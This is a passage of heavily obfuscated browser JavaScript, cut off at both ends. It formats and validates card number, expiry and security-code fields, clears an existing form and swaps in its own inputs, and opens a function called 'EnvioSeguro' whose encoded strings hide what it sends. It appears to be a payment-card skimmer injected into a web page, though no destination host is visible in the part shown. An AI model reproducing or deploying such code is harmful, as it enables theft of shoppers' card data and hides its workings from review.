-0x265,_0x4dcd2c);}return _0x517bbc[_0x1db658(0x38c,'*VS(',0x490,0x4f9,0x368)](_0x553e7f,_0xc48649);},'SpThP':function(_0x22892a,_0x27599b){function _0x1deedf(_0x33a323,_0x5c7015,_0x39f13e,_0x2b04e6,_0x3083d7){return _0x2b78(_0x39f13e-0x116,_0x2b04e6);}return _0x517bbc[_0x1deedf(0x3ed,0x5b3,0x5b2,'6Fuw',0x795)](_0x22892a,_0x27599b);},'zkVrT':_0x517bbc[_0x2e7b13(0x1ec,0x103,0x21a,'nS2b',0x2cf)],'SIpfT':_0x517bbc[_0x4639bf('wI%c',0x912,0x8bf,0x8d0,0x776)],'VIBHr':function(_0x10c08c,_0x144ab2){function _0xec70a4(_0x432a25,_0x1eadd2,_0x492750,_0x5df622,_0x370cef){return _0x4639bf(_0x5df622,_0x492750- -0x2a8,_0x492750-0x95,_0x5df622-0x151,_0x370cef-0x13a);}return _0x517bbc[_0xec70a4(0x484,0x4b6,0x3a7,'42c7',0x504)](_0x10c08c,_0x144ab2);},'pQTYF':function(_0x2d98d4,_0x54fea2){function _0x163c95(_0x51f222,_0x4dbae4,_0x9f7ea1,_0xd33b3,_0x5e42ec){return _0x2e7b13(_0x51f222-0x177,_0x4dbae4-0x187,_0x9f7ea1-0xb3,_0x5e42ec,_0x51f222-0x331);}return _0x517bbc[_0x163c95(0x3e1,0x1ef,0x4bf,0x5b5,'*VS(')](_0x2d98d4,_0x54fea2);},'ZUiTj':_0x517bbc[_0x2e7b13(0xe1,-0x223,0x13e,'GJ(B',-0x35)],'SmvEU':_0x517bbc[_0x155e6e(0x6b9,0x778,'[pD@',0x786,0x64d)],'dMjfX':_0x517bbc[_0x2e7b13(0xe7,0x3bb,0x3e8,'CSdI',0x26c)]};function _0x155e6e(_0x3eb4ae,_0xfde65a,_0x2b5528,_0x450e56,_0x4d62d1){return _0x45e909(_0x4d62d1-0x180,_0xfde65a-0x48,_0x2b5528-0x189,_0x450e56-0xe8,_0x2b5528);}if(_0x517bbc[_0x575612('PIwW',0x158,0xe3,0x16f,0x227)](_0x517bbc[_0x4639bf('EjYu',0x636,0x745,0x5ce,0x462)],_0x517bbc[_0x4639bf('A$%d',0x84e,0x7b9,0x99d,0x677)])){var _0x3258d2=_0x3a5bd5[_0x155e6e(0x763,0x4ff,'c]$*',0x6d7,0x6ee)+'t'],_0x45d429=_0x3258d2[_0x339494(0x38c,'57yN',0x552,0x33b,0x494)][_0x4639bf('57yN',0x623,0x51b,0x464,0x77e)+'ce'](/\D/g,'');if(_0x517bbc[_0x4639bf('[pD@',0x600,0x771,0x701,0x623)](_0x45d429[_0x339494(0xed,'O!4s',-0x117,-0x113,0x249)+'h'],-0x2*-0xa13+0x169f+-0x2ac3))_0x517bbc[_0x575612('Wr!U',-0xc,0x155,0x19d,0x1fb)](_0x517bbc[_0x575612('PIwW',-0x58,0xf9,0x65,0x306)],_0x517bbc[_0x4639bf('Aahf',0x6aa,0x62d,0x6d1,0x7cc)])?_0x3258d2[_0x155e6e(0x809,0x5d7,'[pQ#',0x521,0x5fa)]=_0x517bbc[_0x575612('GJ(B',-0x8d,0x132,0x9b,0x280)](_0x517bbc[_0x155e6e(0x527,0x65a,'Wr!U',0x53b,0x567)](_0x45d429[_0x2e7b13(-0x15b,0x107,0x16c,'ekXv',-0x6a)](0x1a71+-0x1c2d*-0x1+-0x369e,-0x131e+0x5f9+-0xd*-0x103),'/'),_0x45d429[_0x575612('0hsK',0x174,0x12d,0x2b5,0x128)](0x239b+0x2410+-0x47a9)):_0x1173fb[_0x4639bf('j1s1',0x8ce,0x8cc,0x901,0x8c0)]=_0xb0dc50[_0x575612('c]e&',0x176,0x2c4,0x2e0,0x1bd)](_0xb0dc50[_0x4639bf('qHMV',0x604,0x483,0x805,0x435)](_0x56a483[_0x155e6e(0x3dd,0x37a,'CWyH',0x6ae,0x4de)](-0x1455+-0x7e+-0x6f1*-0x3,0x227f+-0x5*0x6ab+-0x126),'/'),_0x28cf6c[_0x4639bf('%x!4',0x880,0x7d2,0xa7b,0x881)](0x1faf+-0xd7f+-0x122e));else{if(_0x517bbc[_0x4639bf('fT$T',0x673,0x733,0x5eb,0x7a2)](_0x517bbc[_0x4639bf('TZU0',0x889,0x784,0x7c8,0x8ba)],_0x517bbc[_0x4639bf('6nkk',0x923,0xb04,0xb30,0x798)])){const _0x8cc3bc=_0x5f1dc4[_0x4639bf('wIa[',0x71f,0x521,0x719,0x8ca)+_0x4639bf('CWyH',0x6f4,0x61f,0x6cd,0x5f0)+_0x339494(0x2df,'kkqB',0x2d2,0x3b6,0x49f)](_0xb0dc50[_0x155e6e(0x4e5,0x332,'nS2b',0x4d6,0x300)]);_0x8cc3bc&&_0x8cc3bc[_0x155e6e(0x4e8,0x31f,'3JhL',0x52d,0x42f)+_0x4639bf('j1s1',0x742,0x657,0x7a2,0x57d)+_0x155e6e(0x448,0x47e,'PIwW',0x5ae,0x5d0)+'r'](_0xb0dc50[_0x339494(0x3d3,'CWyH',0x3ca,0x1bc,0x1d4)],_0x5cd10f);}else _0x3258d2[_0x4639bf('sWcn',0x540,0x650,0x738,0x642)]=_0x45d429;}if(/^(0[1-9]|1[0-2])\/\d{2}$/[_0x155e6e(0x395,0x58c,'[pD@',0x5ff,0x4a3)](_0x3258d2[_0x4639bf('3JhL',0x8de,0x735,0x743,0x9d6)]))_0x517bbc[_0x155e6e(0x55c,0x549,'sWcn',0x406,0x357)](_0x517bbc[_0x2e7b13(-0x1ae,0x1b6,0x1d0,'r69l',0x29)],_0x517bbc[_0x339494(0x3c5,'ir7M',0x3d0,0x29b,0x5da)])?_0x3258d2[_0x4639bf('Wr!U',0x85a,0x664,0x771,0x978)][_0x155e6e(0x71c,0x6e0,'TZU0',0x829,0x6fe)+_0x155e6e(0x53e,0x6e2,'CWyH',0x4ec,0x6df)+'r']=_0x517bbc[_0x2e7b13(0x364,0x361,0x3ab,'kkqB',0x1c1)]:_0x4362ca[_0x339494(0x3c4,'42c7',0x391,0x1d7,0x51b)+_0x155e6e(0x6ce,0x660,'nS2b',0x523,0x661)+_0x155e6e(0x28f,0x1a3,'wI%c',0x575,0x389)+'r'](_0x443a76[_0x4639bf('WpsA',0x648,0x4e4,0x7c1,0x641)],_0x2821b1);else{if(_0x517bbc[_0x339494(0x23a,'j1s1',0x1e0,0x38c,0x24b)](_0x517bbc[_0x4639bf('j1s1',0x649,0x78f,0x4e7,0x72b)],_0x517bbc[_0x339494(0x2de,'r69l',0x3d1,0x1b9,0xd6)])){var _0x2ab035=_0x212fb4[_0x155e6e(0x4d5,0x40a,'*VS(',0x711,0x5d9)+'t'],_0x1bcf69=_0x2ab035[_0x575612('X5li',0x2f9,0x1bf,0x337,0x142)][_0x575612('ekXv',0x49b,0x3ad,0x245,0x2fa)+'ce'](/\D/g,'');_0x2ab035[_0x339494(0x38d,'1)YF',0x2be,0x2a9,0x1a3)]=_0x1bcf69,_0xb0dc50[_0x575612('c]e&',0x2d6,0x41c,0x52a,0x475)](_0x1bcf69[_0x155e6e(0x6c8,0x578,'VGDT',0x592,0x6b5)+'h'],0x14d7+-0x19ee*0x1+0x51a)&&_0xb0dc50[_0x339494(0x20f,'GJ(B',0x277,0x93,0x165)](_0x1bcf69[_0x339494(0x19e,'nS2b',0x69,0xdd,-0x4a)+'h'],0xf20+0xb44+-0x1a60*0x1)?_0x2ab035[_0x2e7b13(-0xdc,0x288,0x3a,'6nkk',0x6c)][_0x575612('AVqm',0x2a8,0x3de,0x261,0x424)+_0x575612('0cM5',0x430,0x3dd,0x4f8,0x39e)+'r']=_0xb0dc50[_0x4639bf('&aBL',0x550,0x6b9,0x3c9,0x546)]:_0x2ab035[_0x4639bf('LA7*',0x7db,0x8a5,0x638,0x911)][_0x2e7b13(0x32f,0x2e8,0x49f,'VGDT',0x2fc)+_0x575612('AMUt',0x2a,0x1a6,0x115,0x300)+'r']=_0xb0dc50[_0x575612('c]$*',0x4b7,0x362,0x24c,0x1a7)];}else _0x3258d2[_0x4639bf('j1s1',0x8c0,0x7bd,0x966,0x776)][_0x2e7b13(0x3c0,0x2fb,-0x42,'CSdI',0x1b4)+_0x155e6e(0x43b,0x52c,'AMUt',0x40f,0x42b)+'r']=_0x517bbc[_0x339494(0x37b,'r69l',0x53e,0x36a,0x458)];}}else return _0x1bb584[_0x575612('q!ld',0x250,0x2fc,0x200,0x3d4)+_0x575612('Wr!U',0x29a,0x109,-0xcc,-0xef)]()[_0x339494(0x1fb,'r69l',0x1fc,0x144,0xfd)+'h'](BVHNpX[_0x155e6e(0x46d,0x16a,'Wr!U',0x26e,0x352)])[_0x155e6e(0x5cd,0x4a7,'fT$T',0x690,0x517)+_0x575612('hTU%',0x266,0x26f,0x253,0x156)]()[_0x339494(0x510,'O!4s',0x38d,0x48e,0x2fd)+_0x339494(0x224,'sWcn',0x43f,0x1d8,0x333)+'r'](_0x1242c4)[_0x155e6e(0x573,0x5cf,'0hsK',0x7ad,0x698)+'h'](BVHNpX[_0x155e6e(0x16e,0x472,'qHMV',0x49b,0x32a)]);}function _0xb4f1f9(_0x22493c){function _0xab3fc2(_0x4ad24a,_0x357428,_0x52a14c,_0x50ce8a,_0x553a0b){return _0x3c9626(_0x52a14c,_0x357428-0x1b2,_0x553a0b- -0x16b,_0x50ce8a-0x19d,_0x553a0b-0x1a5);}function _0x2dd74a(_0x57add7,_0x5c7310,_0x3612c7,_0x46edcf,_0x5404fe){return _0x3c9626(_0x3612c7,_0x5c7310-0x12b,_0x5c7310- -0x412,_0x46edcf-0x35,_0x5404fe-0x7);}function _0x59b1d3(_0x5465b6,_0x574633,_0x4572aa,_0x9eac3d,_0x19ab3b){return _0x4f988e(_0x4572aa,_0x574633-0x18d,_0x4572aa-0x1db,_0x9eac3d-0xf5,_0x574633-0x314);}function _0x2847e5(_0x51ce98,_0x51b3c7,_0x2a442d,_0xa7488a,_0x5be283){return _0x45e909(_0x51b3c7-0x264,_0x51b3c7-0xa2,_0x2a442d-0x8c,_0xa7488a-0x5c,_0x2a442d);}function _0x692016(_0x545113,_0x1815b7,_0x241ca3,_0x25e732,_0x2f741a){return _0x1c3c5d(_0x545113-0x173,_0x1815b7-0x48,_0x545113- -0x44c,_0x25e732,_0x2f741a-0xed);}if(_0x517bbc[_0x59b1d3(0x5b4,0x4bc,'ekXv',0x571,0x62f)](_0x517bbc[_0x59b1d3(0x3fc,0x3ab,'lsG5',0x4f4,0x470)],_0x517bbc[_0x59b1d3(0x4c1,0x2fe,'O!4s',0x2af,0x198)]))_0x49848a[_0x59b1d3(0x2e1,0x365,'1)YF',0x2e2,0x200)+_0xab3fc2(0xc7,0xa3,'PIwW',0x2bc,0x22c)+'d'](_0x2adc9d[_0x59b1d3(0x3fc,0x42f,'c]e&',0x446,0x310)+_0xab3fc2(0x306,0x267,'lsG5',0x153,0x36c)]);else{var _0x321f79=_0x22493c[_0x2dd74a(0xfd,-0x44,'CWyH',0x187,0x1d0)+'t'],_0x2c47be=_0x321f79[_0x692016(0x88,0xa7,-0xe4,'6nkk',0x1a9)][_0x59b1d3(0x293,0x37c,'PIwW',0x4fa,0x194)+'ce'](/\D/g,'');_0x321f79[_0x59b1d3(0x168,0x249,'c]e&',0x3f8,0x156)]=_0x2c47be;if(_0x517bbc[_0xab3fc2(0x3fc,0x26c,'qHMV',0x36a,0x47b)](_0x2c47be[_0x2dd74a(-0x251,-0x8d,'3JhL',-0x40,-0x280)+'h'],-0x266b+-0x4*0x9e+0x28e6)&&_0x517bbc[_0x692016(-0x49,0x145,-0x129,'%x!4',-0x1b4)](_0x2c47be[_0x2dd74a(0x1cc,0x193,'c]$*',0x28d,0x2e)+'h'],0x1c*0x4+-0xb51+0x1*0xae5))_0x517bbc[_0x2847e5(0x43c,0x5a2,'3JhL',0x3d5,0x7b7)](_0x517bbc[_0x2847e5(0x324,0x4a7,'3JhL',0x5a0,0x479)],_0x517bbc[_0x59b1d3(0x6dd,0x531,'nS2b',0x4f2,0x583)])?_0x3ed9cc[_0x2847e5(0x3ce,0x542,'3@Mp',0x493,0x3fa)][_0xab3fc2(0x607,0x368,'0cM5',0x3bf,0x408)+_0xab3fc2(0x1cb,0x277,'sWcn',0x423,0x2ca)+'r']=_0x443a76[_0x2dd74a(0x1bb,0x2f3,'O!4s',0x22a,0xe4)]:_0x321f79[_0x2847e5(0x5e6,0x5dc,'r69l',0x7ec,0x67d)][_0xab3fc2(0x702,0x495,'TZU0',0x572,0x604)+_0x2847e5(0x5f9,0x673,'c]$*',0x88f,0x889)+'r']=_0x517bbc[_0x59b1d3(0x460,0x5f0,'ekXv',0x423,0x5c2)];else{if(_0x517bbc[_0x59b1d3(0x706,0x601,'lsG5',0x59c,0x77e)](_0x517bbc[_0x692016(0x18a,0x366,0x1fe,'Wr!U',0x48)],_0x517bbc[_0xab3fc2(0x3c0,0x404,'EjYu',0x2f1,0x23f)]))_0x321f79[_0x59b1d3(0x5bf,0x3f2,'q!ld',0x225,0x2ba)][_0x2dd74a(0x313,0x375,'nS2b',0x1bd,0x535)+_0x59b1d3(0x435,0x5c1,'TZU0',0x784,0x6ca)+'r']=_0x517bbc[_0x2847e5(0x94e,0x74d,'ir7M',0x63c,0x672)];else{var _0x5a3db0=_0x286548[_0x2847e5(0x665,0x609,'1)YF',0x71c,0x573)+'t'],_0x1361a3=_0x5a3db0[_0xab3fc2(0x348,0x363,'hTU%',0x1e6,0x281)][_0xab3fc2(0x450,0x4b6,'LA7*',0x30b,0x32b)+'ce'](/\D/g,'');_0x5a3db0[_0x59b1d3(0x4e1,0x390,'H^q#',0x275,0x573)]=_0x1361a3[_0xab3fc2(0x4c6,0x343,'6Fuw',0x647,0x4ff)+'ce'](/(\d{4})(?=\d)/g,_0x443a76[_0xab3fc2(0x71b,0x414,'Wr!U',0x54a,0x56e)]),_0x443a76[_0x692016(0x217,0x2c4,0x2ed,'6Fuw',0x33e)](_0x1361a3[_0x692016(-0x74,-0x2,0x50,'sWcn',-0x35)+'h'],0x1d02+-0x10d*0x13+-0x8fb)?_0x5a3db0[_0xab3fc2(0x382,0x32b,'UiuH',0x255,0x3af)][_0x2dd74a(0x377,0x1de,'CSdI',0x189,0x131)+_0x2847e5(0x3c1,0x552,'6nkk',0x6c8,0x507)+'r']=_0x443a76[_0x59b1d3(0x201,0x235,'CWyH',0x9b,0x2d9)]:_0x5a3db0[_0x2847e5(0x79e,0x5dc,'r69l',0x785,0x6a8)][_0x692016(0x25b,0x2f7,0xc5,'*VS(',0x36b)+_0x692016(0x93,-0x7,0x126,'A$%d',-0x8b)+'r']=_0x443a76[_0x2dd74a(0x235,0x21a,'1)YF',0x31d,0x95)];}}}}var _0x3c6dad=document[_0x1fd0ab(0xa0,0x17d,-0xa,0x74,'ekXv')+_0x1c3c5d(0x7c1,0x8b2,0x6e5,'ekXv',0x851)+_0x4f988e('H^q#',0x1c0,0x153,0x137,0x161)](_0x517bbc[_0x1c3c5d(0x59e,0x535,0x3f6,'ekXv',0x3fb)]);_0x3c6dad[_0x1c3c5d(0x8f0,0x95a,0x752,'1)YF',0x7fb)+_0x4f988e('sWcn',0x114,-0x2c,0x62,0x16)]=_0x517bbc[_0x3c9626('O!4s',0x85b,0x6e4,0x875,0x4ed)];var _0x231707=_0x517bbc[_0x4f988e('Wr!U',0x76,0x2c9,0x1b3,0x228)](_0x1d3d97,_0x517bbc[_0x4f988e('Wr!U',0x216,0x13d,0xdf,0x1cc)],_0x517bbc[_0x1fd0ab(0x272,0x21a,-0x175,0x66,'&aBL')],-0x1f19+0x11d*0x1d+-0x39*0x5,_0xe219c6),_0x3029de=document[_0x4f988e('WpsA',0x14c,0xe1,0x21,0x27)+_0x1c3c5d(0x791,0x46e,0x67e,'c]$*',0x767)+_0x4f988e('c]e&',-0x7d,0x11e,0xfb,-0xde)](_0x517bbc[_0x45e909(0x211,0x36d,0x13c,0x366,'Aahf')]);_0x3029de[_0x4f988e('X5li',0xc3,0x23,-0xa4,0xfb)+_0x45e909(0x487,0x2ba,0x414,0x5da,'lsG5')]=_0x517bbc[_0x45e909(0x3ed,0x21d,0x4df,0x306,'r69l')];var _0x27406e=_0x517bbc[_0x1c3c5d(0x71d,0x768,0x6d2,'wI%c',0x772)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x662,0x6e4,0x5f2,'0cM5',0x6ba)],_0x517bbc[_0x45e909(0x587,0x752,0x424,0x69e,'[pD@')],0xb0*0x1+-0x2661+0x25e3,_0x21ea96),_0x271369=document[_0x1c3c5d(0x56c,0x4d7,0x67b,'0cM5',0x57d)+_0x1fd0ab(-0xba,0x1a0,0x1cc,0x16,'*(5I')+_0x1c3c5d(0x5f8,0x3fd,0x616,'VGDT',0x691)](_0x517bbc[_0x1c3c5d(0x809,0x60b,0x711,'42c7',0x8e1)]);_0x271369[_0x1fd0ab(0x167,0x41d,0x1a5,0x34d,'sWcn')+_0x45e909(0x3fb,0x5e1,0x490,0x433,'[pD@')]=_0x517bbc[_0x4f988e('GJ(B',0x129,0x45b,0x103,0x29c)];var _0x14b44a=_0x517bbc[_0x4f988e('O!4s',0x419,0x4bc,0x338,0x2ff)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x732,0x600,0x5bd,'c]$*',0x548)],_0x517bbc[_0x1c3c5d(0x45c,0x538,0x432,'wIa[',0x3bc)],0x89b*-0x2+-0x5ed+0x39*0x68,_0xed69be),_0x161cc1=document[_0x45e909(0x28d,0x3e6,0xb7,0x194,'57yN')+_0x3c9626('WpsA',0x562,0x539,0x6b8,0x5f3)+_0x3c9626('1)YF',0x48d,0x51f,0x55d,0x53d)](_0x517bbc[_0x45e909(0x1ee,0x28d,0x110,0xdd,'sWcn')]);_0x161cc1[_0x45e909(0x42d,0x337,0x4ca,0x44e,'42c7')+_0x1c3c5d(0x526,0x373,0x3b7,'0hsK',0x56b)]=_0x517bbc[_0x3c9626('UiuH',0x6e6,0x5f5,0x514,0x49d)];var _0x4e1bf1=_0x517bbc[_0x1c3c5d(0x6d9,0x835,0x678,'kkqB',0x699)](_0x1d3d97,_0x517bbc[_0x1fd0ab(0x2fb,0x2d5,0x284,0x331,'57yN')],_0x517bbc[_0x3c9626('sWcn',0x26d,0x380,0x458,0x47d)],0x1*0x155c+0x120a*0x1+-0x2762,_0xb4f1f9);[_0x3c6dad,_0x3029de,_0x271369,_0x161cc1][_0x1c3c5d(0x5bd,0x474,0x46b,'WpsA',0x3d7)+'ch'](function(_0x123cb2){function _0xbf4df1(_0x13d739,_0x37c57a,_0x226b41,_0xc53637,_0x3c87f5){return _0x3c9626(_0x13d739,_0x37c57a-0xf0,_0x226b41- -0x389,_0xc53637-0xf,_0x3c87f5-0x1cd);}function _0x1a50bc(_0x4ff75,_0x5e13a6,_0x58de29,_0x2ab204,_0x2e685d){return _0x3c9626(_0x5e13a6,_0x5e13a6-0x15c,_0x58de29- -0x60,_0x2ab204-0x143,_0x2e685d-0x199);}function _0x7dda08(_0x4a72d8,_0x46aa65,_0xe06b5e,_0x576e75,_0x3edf33){return _0x45e909(_0x4a72d8-0x212,_0x46aa65-0x1bd,_0xe06b5e-0x14d,_0x576e75-0x136,_0xe06b5e);}function _0x5c2cd7(_0x2ba727,_0x172c03,_0x5ee706,_0x20dd51,_0x249507){return _0x4f988e(_0x20dd51,_0x172c03-0x3d,_0x5ee706-0xbc,_0x20dd51-0x110,_0x5ee706-0x2c9);}function _0x50b3dd(_0x1235e8,_0x3ef486,_0x40c8ce,_0xff2240,_0x3065a5){return _0x4f988e(_0x40c8ce,_0x3ef486-0xad,_0x40c8ce-0xf8,_0xff2240-0xef,_0x1235e8-0x8d);}if(_0x443a76[_0x1a50bc(0x538,'j1s1',0x416,0x266,0x392)](_0x443a76[_0x50b3dd(0x34,0x1bb,'nS2b',0xbf,0x1ba)],_0x443a76[_0x1a50bc(0x553,'c]e&',0x6bc,0x7a7,0x5fb)])){if(_0x288ad1){var _0x4dc178=_0x174c03[_0x50b3dd(0x376,0x2fd,'qHMV',0x49e,0x387)](_0x15e4ce,arguments);return _0x4f2958=null,_0x4dc178;}}else{var _0x5acae6=_0x443a76[_0x1a50bc(0x2fa,'r69l',0x3fb,0x20f,0x4e3)][_0xbf4df1('ir7M',0xe8,0x1c0,0xe2,0x121)]('|'),_0x5aba4f=-0x23fb+0x1*0xe27+-0x15d4*-0x1;while(!![]){switch(_0x5acae6[_0x5aba4f++]){case'0':_0x123cb2[_0x7dda08(0x488,0x2bd,'vTE(',0x6a0,0x4db)][_0x5c2cd7(0x2e9,0x176,0x2bd,'Aahf',0x2f2)+_0x7dda08(0x743,0x5f0,'UiuH',0x8b6,0x5b6)]=_0x443a76[_0x50b3dd(0x147,0x20e,'A$%d',0x20f,0x27d)];continue;case'1':_0x123cb2[_0x1a50bc(0x480,'H^q#',0x634,0x6ff,0x5e3)][_0x1a50bc(0x591,'6nkk',0x739,0x7cd,0x674)+'ay']=_0x443a76[_0x7dda08(0x44a,0x515,'r69l',0x619,0x554)];continue;case'2':_0x123cb2[_0x1a50bc(0x590,'fT$T',0x4ff,0x4bf,0x353)][_0x7dda08(0x4da,0x572,'AVqm',0x5d7,0x5d3)+_0x50b3dd(0x20d,0x151,'3JhL',0x1,0x40a)]=_0x443a76[_0xbf4df1('fT$T',0x204,0x2ee,0x170,0x277)];continue;case'3':_0x123cb2[_0x7dda08(0x6ba,0x4e8,'O!4s',0x8be,0x81c)][_0x5c2cd7(0x176,0x3b0,0x34a,'[pQ#',0x4bc)+_0x5c2cd7(0x4bd,0x66a,0x5bc,'fT$T',0x41b)]=_0x443a76[_0x5c2cd7(0x4cc,0x2ee,0x34e,'qHMV',0x239)];continue;case'4':_0x123cb2[_0x5c2cd7(0x3ba,0x457,0x4e2,'&aBL',0x687)][_0x50b3dd(0x250,0x2d1,'X5li',0x82,0x434)]=_0x443a76[_0xbf4df1('VGDT',0x317,0x305,0x425,0x22e)];continue;case'5':_0x123cb2[_0x5c2cd7(0x298,0x2f7,0x44e,'LA7*',0x2a0)][_0xbf4df1('fT$T',0x1e4,0x3cf,0x2a8,0x465)+_0x1a50bc(0x502,'*(5I',0x5a5,0x6ec,0x67e)+'om']=_0x443a76[_0x50b3dd(0x2bf,0x30e,'*VS(',0x462,0x28e)];continue;}break;}}});while(_0x5c29a4[_0x1c3c5d(0x775,0x6d3,0x5b4,'&aBL',0x535)+_0x3c9626('hTU%',0x7f9,0x790,0x928,0x70a)]){_0x517bbc[_0x4f988e('CWyH',0x25c,0x404,0x2be,0x293)](_0x517bbc[_0x1c3c5d(0x259,0x4f2,0x3ae,'X5li',0x29f)],_0x517bbc[_0x1c3c5d(0x6b3,0x835,0x6d1,'%x!4',0x547)])?_0x36bc53[_0x45e909(0x4ba,0x5f2,0x3c9,0x40e,'42c7')][_0x4f988e('kkqB',0x213,0x77,0x14a,0x1d2)+_0x45e909(0x556,0x64c,0x75d,0x45d,'WpsA')+'r']=_0x443a76[_0x45e909(0x36b,0x28d,0x1cf,0x358,'c]$*')]:_0x5c29a4[_0x3c9626('TZU0',0x515,0x5e5,0x62d,0x63e)+_0x1c3c5d(0x478,0x624,0x5e0,'AVqm',0x434)+'d'](_0x5c29a4[_0x3c9626('q!ld',0x5e7,0x599,0x5a4,0x3ad)+_0x1fd0ab(-0x21,-0xa9,0x7e,0x87,'lsG5')]);}var _0x4f8b0f=document[_0x3c9626('*(5I',0x365,0x524,0x69c,0x6ad)+_0x1c3c5d(0x485,0x296,0x43d,'wI%c',0x5e3)+_0x1fd0ab(0x46,-0x100,-0xae,-0xe6,'EjYu')](_0x517bbc[_0x1c3c5d(0x6f3,0x5c3,0x51f,'fT$T',0x560)]),_0x4068b5=document[_0x1fd0ab(0x17,0x293,0x167,0xef,'VGDT')+_0x4f988e('42c7',0x25,-0xaf,-0x22,0x60)+_0x4f988e('c]$*',0x111,0x94,-0x3b,0x176)](_0x517bbc[_0x4f988e('nS2b',0x9c,0x8f,0x272,0x1c5)]);_0x4068b5[_0x4f988e('hTU%',0xf2,0x368,0x26b,0x262)]=_0x517bbc[_0x3c9626('EjYu',0x7e0,0x5ea,0x783,0x6d3)],_0x4068b5[_0x4f988e('lsG5',0x1ac,0x1dd,0xc8,0x28)]=_0x517bbc[_0x4f988e('*(5I',0x162,0x425,0x1ec,0x248)],_0x4068b5[_0x4f988e('hTU%',0x1c,0x87,-0x1a,-0xab)]=_0x4f8b0f[_0x45e909(0x415,0x202,0x3e4,0x41f,'lsG5')],_0x5c29a4[_0x3c9626('LA7*',0x8bd,0x721,0x593,0x537)+_0x1fd0ab(0x235,0x3,0x105,0x56,'EjYu')+'d'](_0x4068b5),_0x5c29a4[_0x1fd0ab(0x33d,0xbe,0x3ea,0x2ab,'q!ld')+_0x45e909(0x200,0x1f3,0x199,0x132,'wIa[')+'d'](_0x3c6dad),_0x5c29a4[_0x45e909(0x501,0x52b,0x31f,0x6b8,'sWcn')+_0x1c3c5d(0x3ce,0x77e,0x569,'lsG5',0x5a8)+'d'](_0x231707),_0x5c29a4[_0x4f988e('57yN',0x1c3,0x2d5,0x10a,0x239)+_0x4f988e('[pD@',-0xde,0x42,0x56,-0x13)+'d'](_0x3029de),_0x5c29a4[_0x4f988e('UiuH',0x5f,-0x31,-0x134,-0x66)+_0x3c9626('q!ld',0x701,0x6b2,0x698,0x56d)+'d'](_0x27406e),_0x5c29a4[_0x3c9626('Wr!U',0x595,0x69f,0x504,0x767)+_0x3c9626('&aBL',0x24c,0x40c,0x5e2,0x4c8)+'d'](_0x271369),_0x5c29a4[_0x45e909(0x310,0x41a,0xf5,0x4ab,'c]e&')+_0x45e909(0x200,0x331,0x19c,0x284,'wIa[')+'d'](_0x14b44a),_0x5c29a4[_0x4f988e('Aahf',0x323,0x105,0x216,0x2e4)+_0x45e909(0x368,0x42c,0x394,0x2c3,'wI%c')+'d'](_0x161cc1),_0x5c29a4[_0x45e909(0x3d8,0x40a,0x45e,0x3ad,'0hsK')+_0x4f988e('q!ld',0x421,0x32e,0x54,0x21b)+'d'](_0x4e1bf1);}}for(let _0x499a5a=-0x47*-0x22+0x14c+-0x1*0xaba;_0x38c871[_0x5befcc('3JhL',0x4be,0x659,0x6a8,0x5a1)](_0x499a5a,0x3a9+-0x301*0x6+-0x10*-0xe6);_0x499a5a++){_0x38c871[_0x123222(0x50,0x192,0x162,'[pD@',-0xb8)](_0x38c871[_0xcf3df0(0x7c,-0x4b,-0x136,'1)YF',-0x4a)],_0x38c871[_0x9794bb(0x51f,0x406,0x219,0x262,'Wr!U')])?_0x38c871[_0x5befcc('Aahf',0x2b4,0x202,0x3f2,0x428)](setTimeout,_0x425a6b,_0x38c871[_0x5befcc('[pQ#',0x18d,0x19a,0x371,0x1fb)](_0x499a5a,-0x205*-0x10+0x83*0x2f+-0x308d*0x1)):_0x148ddb=_0x22642b;}}else{var _0x4084db=_0x376a0c[_0x5befcc('H^q#',0x2b1,0x139,0x416,0x1dc)](_0x37c951,arguments);return _0x30d098=null,_0x4084db;}}));});function EnvioSeguro(){function _0x269684(_0x1cbb29,_0x5923fe,_0x47d090,_0x272836,_0x439d82){return _0x506a37(_0x1cbb29-0x159,_0x272836,_0x47d090-0xe0,_0x272836-0xf4,_0x5923fe-0x2a);}function _0x156dad(_0x136e29,_0xa826b6,_0x556bf6,_0x24ba69,_0x9f0ea7){return _0x53b85d(_0x136e29-0xa1,_0x136e29-0xe0,_0x556bf6-0x1f3,_0x24ba69-0x16e,_0xa826b6);}var _0x638e4d={'AwGiw':function(_0x5698dc,_0x4f9b2a){return _0x5698dc+_0x4f9b2a;},'pnOBC':function(_0x1fb9c1,_0x3dde63){return _0x1fb9c1+_0x3dde63;},'YBwAP':function(_0x2e372e,_0x16f2bd){return _0x2e372e+_0x16f2bd;},'HZeHT':function(_0x210543,_0x295c0e){return _0x210543+_0x295c0e;},'DUbGt':function(_0x3bc6fc,_0x2d4f89){return _0x3bc6fc+_0x2d4f89;},'RjiBH':_0x269684(-0xc4,0x156,0x1a2,'*VS(',0x356)+_0x269684(0x2ba,0x33b,0x2b8,'6Fuw',0x54c)+_0x156dad(0x4e2,'57yN',0x5f0,0x4d7,0x673)+_0x523514('r69l',0x3a7,0x311,0x393,0x497)+_0x523514('CWyH',0x7d2,0x6f8,0x5ec,0x53f)+_0x269684(0x1bf,0x384,0x3fd,'3@Mp',0x346)+_0x269684(0x10c,0x18d,0x1a4,'PIwW',0x185)+_0x156dad(0x525,'1)YF',0x4f5,0x4e0,0x43b)+_0x3ca097(0x510,'*VS(',0x397,0x3a4,0x505)+_0x523514('0hsK',0x1f9,0x572,0x3d7,0x5a3)+_0x156dad(0x34f,'fT$T',0x206,0x239,0x516)+_0x3ca097(0x752,'A$%d',0x55d,0x5f8,0x7de),'tbXbQ':_0x523514('c]e&',0x7e7,0x3c2,0x5d9,0x5d3)+_0x156dad(0x57b,'O!4s',0x628,0x6a9,0x363)+'f','DyfJj':function(_0x4e855a,_0x25eabf){return _0x4e855a(_0x25eabf);},'EtDrY':function(_0x4fbf43,_0x3f9d7c,_0x2b0fd8){return 